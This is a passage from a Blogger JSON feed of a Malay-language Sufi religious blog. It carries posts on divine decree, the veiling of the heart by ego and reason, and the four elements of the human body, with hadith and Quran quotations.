Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html","title":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s72-w400-h219-c\/606330959_1679419769928510_3516470259559359955_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4369401319939510155"},"published":{"$t":"2025-12-26T08:44:00.000+08:00"},"updated":{"$t":"2025-12-26T08:44:05.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Terhijab"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s640\/588560166_1303459208482241_7736174257409258658_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"512\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/w320-h400\/588560166_1303459208482241_7736174257409258658_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EManusia terhijab dari memandang kepada takdir karena pandangannya terfokus memandang kepada sebab musabab. keegoan seseorang menjadi alat sebab musabab yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eberkesan menghijab pandangan hati dari melihat kepada takdir. Keinginan, cita-cita, angan-angan, semangat, akal fikiran dan usaha menutupi hati dari melihat kepada kekuasaan, aturan dan urusan Tuhan. Hijab keegian itu jika disimpulkan ia boleh dilihat sebagai hijab nafsu dan hijab akal. Nafsu yang melahirkan keinginan, cita-cita, angan-angan dan semangat. Akal menjadi tentara nafsu, menimbang, merancang dan mengadakan usaha dalam mensukseskan apa yang dicetuskan oleh nafsu. Jika nafsu inginkan sesuatu yang baik, akal bergerak kepada kebaikan itu. Jika nafsu inginkan sesuatu yang buruk, akal itu juga yang bergerak kepada keburukan. Dalam banyak perkara akal tunduk kepada arahan nafsu, bukan menjadi penasihat nafsu. Oleh sebab itulah di dalam menundukkan nafsu, kita tidak boleh meminta pertolongan akal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam proses memperoleh penyerahan secara menyeluruh kepada Allah s.w.t terlebih dahulu akal dan nafsu perlu ditundukkan kepada kekuatan takdir. Akal mesti mengakui kelemahannya di dalam membuka simpul ikatan takdir. Nafsu mesti menerima hakikat kelemahan akal dalam perkara tersebut dan ikut tunduk bersama-samanya. Bila nafsu dan akal sudah tunduk barulah hati bisa beriman dengan sebenarnya kepada takdir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Beriman kepada takdir seharusnya melahirkan penyerahan secara berpengetahuan bukan menyerah kepada kebodohan. Orang yang bodoh tentang hukum dan perjalanan takdir tidak dapat berserah diri dengan sebenarnya kepada Allah s.w.t karena di balik kebodohannya itulah nafsu akan menggunakan akal untuk menimbulkan keraguan terhadap Allah s.w.t. Rohani orang yang bodoh dengan hakikat takdir itu  masih terikat dengan sifat-sifat kemanusiaan biasa. Dia masih melihat bahwa makhluk bisa mendatangkan kesan kepada kehidupannya. Tindakan orang lain dan kejadian-kejadian sering mengacau jiwanya. Keadaan yang demikian menyebabkan dia tidak dapat bertahan untuk terus berserah diri kepada Tuhan. Sekiranya dia memahami tentang hukum dan peraturan Tuhan dalam perkara takdir tentu dia dapat bertahan dengan iman. Hadis menceritakan tentang takdir:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E￼Seorang lelaki bertanya kepada Rasulullah s.a.w, “Wahai Rasulullah, apakah iman?” Jawab Rasulullah s.a.w, “Engkau beriman kepada Allah, malaikat-malaikat-Nya, Kitab-kitab-Nya, Rasul-rasul-Nya dan Hari Kemudian. Juga engkau beriman dengan Qadar baiknya, buruknya, manisnya dan pahitnya adalah dari Allah s.w.t”. { Maksud Hadis }\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPandangan kita sering keliru dalam memandang kepada takdir yang berlaku. Kita dikelirukan oleh istilah-istilah yang biasa kita dengar Kita cenderung untuk merasakan seolah-olah Allah s.w.t hanya menentukan yang pokok saja sementara yang halus-halus ditentukan-Nya kemudian iaitu seolah-olah Dia  Melihat dan Mengkaji perkara yang berbangkit barulah Dia membuat keputusan. Kita merasakan apabila kita berjuang dengan semangat yang gigih untuk mengubah perkara dasar yang telah Allah s.w.t tetapkan dan Dia Melihat kegigihan kita itu dan bersimpati dengan kita lalu Dia pun membuat ketentuan baru supaya terlaksana takdir baru yang sesuai dengan perjuangan kita. Kita merasakan kehendak dan pengaturan kita berada di hadapan sementara Kehendak dan Tadbir Allah s.w.t mengikut di belakang. Anggapan dan perasaan yang demikian bisa membawa kepada kesesatan  dan kedurhakaan yang besar karena kita meletakkan diri kita pada taraf Tuhan dan Tuhan kita letakkan pada taraf hamba yang menurut kehendak kita. Bagi menjauhkan diri dari kesesatan dan kedurhakaan yang besar itu kita perlu sangat memahami soal sunnatullah atau ketentuan Allah s.w.t. Segala kejadian berlaku menurut ketentuan dan pengaturan Allah s.w.t. Tidak ada yang berlaku secara kebetulan. Ilmu Allah s.w.t meliputi yang awal dan yang akhir, yang azali dan yang abadi. Apa yang dilahirkan dan apa yang terjadi telah ada pada Ilmu-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak ada sesuatu kesusahan (atau bala  bencana) yang ditimpakan di bumi, dan tidak juga yang menimpa diri kamu, melainkan telah sedia ada di dalam Kitab (pengetahuan Kami)  sebelum Kami menjadikannya; sesungguhnya  yang demikian itu adalah mudah bagi Allah. (Ayat 22 : Surah al-Hadiid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaha Berkat (serta Maha Tinggilah kelebihan) Tuhan yang menguasai pemerintahan (dunia dan akhirat); dan memanglah Ia Maha Kuasa atas tiap-tiap sesuatu; - ( Ayat 1 : Surah al-Mulk )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Yang telah mengatur (keadaan makhluk-makhluk-Nya) serta memberikan hidayah  petunjuk (ke jalan keselamatannya dan kesempurnaannya); ( Ayat 3 : Surah al-A’laa)￼Dan Kami jadikan bumi memancarkan mata air-mata air (di sana sini), lalu bertemulah air (langit dan bumi) itu untuk (melakukan) satu perkara  yang telah ditetapkan. ( Ayat 12 : Surah al-Qamar )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara, tidak kira apa istilah  yang digunakan, adalah termasuk dalam ketentuan Allah s.w.t. Apa yang kita istilahkan sebagai perjuangan, ikhtiar, doa, kekeramatan, mukjizat dan lain-lain semuanya adalah ketentuan Allah s.w.t. Pagar takdir mengelilingi segala-galanya dan tidak ada sebesar zarah pun yang mampu menembus benteng takdir yang maha teguh. Tidak terjadi perjuangan dan ikhtiar melainkan perjuangan dan ikhtiar tersebut telah ada dalam pagar takdir. Tidak berdoa orang yang berdoa melainkan halnya berdoa itu adalah takdir untuknya yang sesuai dengan ketentuan Allah s.w.t untuknya. Perkara yang didoakan juga tidak lari dari ketentuan Allah s.w.t. Tidak berlaku kekeramatan dan mukjizat melainkan kekeramatan dan mukjizat itu adalah takdir yang tidak menyimpang dari pengaturan Allah s.w.t. Tidak menghirup satu nafas atau berdenyut satu nadi melainkan ianya adalah takdir yang menlahirkan urusan Allah s.w.t pada azali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKami datang dari Allah dan kepada Allah kami kembali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara datangnya dari Allah s.w.t atau Dia yang mengadakan ketentuan tanpa campurtangan sesiapa pun. Segala perkara kembali kepada-Nya karena Dialah yang mempastikan hukum ketentuan-Nya terlaksana tanpa sesiapa pun mampu menyekat urusan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Apabila sudah difahami bahwa usaha, ikhtiar, menyerah diri dan segala-galanya adalah takdir yang menurut ketentuan Allah s.w.t, maka seseorang itu tidak lagi merasa bingung sama ada mau berikhtiar atau menyerah diri. Ikhtiar dan berserah diri sama-sama berada di dalam pagar takdir. Jika seseorang menyedari makamnya sama ada asbab atau tajrid maka dia hanya perlu bertindak sesuai dengan makamnya. Ahli asbab perlu berusaha dengan gigih menurut keadaan hukum sebab-akibat. Apa juga hasil yang muncul dari usahanya diterimanya dengan senang hati karena dia tahu hasil itu juga adalah takdir yang diatur oleh Allah s.w.t. Jika hasilnya baik dia akan bersyukur karena dia tahu bahwa kebaikan itu datangnya dari Allah s.w.t. Jika tidak ada ketentuan baik untuknya niscaya tidak mungkin dia mendapat kebaikan. Jika hasil yang buruk pula sampai kepadanya dia akan bersabar karena dia tahu apa yang datang kepadanya itu adalah menurut ketentuan Allah bukan tunduk kepada usaha dan ikhtiarnya. Walaupun hasil yang tidak sesuai dengan seleranya  datang kepadanya tetapi usaha baik yang dilakukannya tetap diberi pahala dan keberkatan oleh Allah s.w.t sekiranya dia bersabar dan rela dengan apa juga takdir yang sampai kepadanya itu.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejadi hakikatnya ketika seseorang itu tidak terima dengan keadaannya, entah miskin, papa, yatim, sakit, jika tidak terima namanya kufur\/ingkar, ingkar terhadap ketentuan yang Allah tentukan, makanya kemudian Allah akan mengazabnya, azab Allah itu timbul di dalam hatinya yang ingkar, seumpama orang ingkar terhadap kakinya, lalu memotong kakinya, ketika dia tidak punya kaki, maka yang kesusahan berjalan dirinya sendiri, bukan orang lain, lalu jika dia ingkar terhadap tangannya lalu memotong tangannya, maka yang kesusahan tdk bisa memegang dia sendiri, sama ketika hati orang itu ingkar dengan hatinya, dia seumpama melukai menyayat hatinya, maka hatinya akan sakit,  makin sakit, itulah azab di dunia, belum lagi azab di akherat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esebaliknya orang yang menerima dan bersyukur dengan ketentuan Allah, bagaimanapun di terima, sebab tdk ada bayi lahir itu keluar dari mobil bawa motor mobil  rumah dll atribut dunia, semua bayi itu lahir telanjang bulat, tapi jika orang itu bersyukur, Allah akan menambahi, dan menambahi, beda tipis, lahir sama sama telanjang, makin jauh dan makin lama hidup, bersyukur dan tidak akan makin jauh bedanya. yang tidak bersyukur akan makin tersiksa dengan azabnya Allah, dan yang bersyukur akan memperoleh anugerah tambahan dan tambahan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ESULUK JALAN PARA WALI\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"x78zum5\" style=\"color: #65686c; display: flex; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xzsf02u xo1l8bm xdwrcjd\" style=\"color: #080809; font-family: inherit; margin-inline-start: 4px;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); font-family: inherit; height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4369401319939510155\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html","title":"Terhijab"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s72-w320-h400-c\/588560166_1303459208482241_7736174257409258658_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4815859030148323898"},"published":{"$t":"2025-12-26T08:00:00.001+08:00"},"updated":{"$t":"2025-12-26T08:00:09.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"}],"title":{"type":"text","$t":"4 UNSUR TUBUH KITA (jasmaniah) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/s1408\/606443570_1416115879872803_9054712951371813854_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1408\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/w640-h350\/606443570_1416115879872803_9054712951371813854_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E4 UNSUR TUBUH KITA (jasmaniah) \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAPI ANGIN AIR TANAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(api,angin,air,tanah, dengan sifatullah bukan sifat Alam)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun NYAWA kita dijadikan Allah Ta'ala atas empat perkara ;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWUJUD. ILMU. NUR. SYUHUD.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun martabat Tuhan itu ada tiga perkara ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. AHADIYYAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. WAHDAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. WAHIDIYYAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun TUBUH kita dijadikan Allah Ta'ala atas 4 perkara;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. WADIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. MADIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. MANIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MANIKEM.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI 